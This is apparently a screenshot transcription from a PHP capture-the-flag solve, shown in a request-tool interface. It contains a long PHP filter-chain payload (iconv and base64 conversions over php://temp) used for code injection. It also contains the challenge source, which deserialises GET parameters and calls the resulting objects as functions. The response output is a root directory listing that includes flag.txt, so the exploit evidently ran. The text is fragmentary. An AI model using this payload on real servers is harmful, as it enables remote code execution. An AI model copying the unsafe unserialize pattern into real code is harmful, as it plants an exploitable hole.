 equest
数据包扫描 美化 热加载 构造请求
convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.
SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.
UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.
CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.
CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|
convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.
UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|
convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.
UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.
iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.
UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|
convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.
CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
base64-decode/resource=php://temp');
Responses https 15862bytes / 257ms 美化 渲染 编码 请输入定位响应
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
bin boot dev etc flag.txt home lib lib32 lib64 libx32 lost+found media mnt opt proc
snap srv sys tmp usr var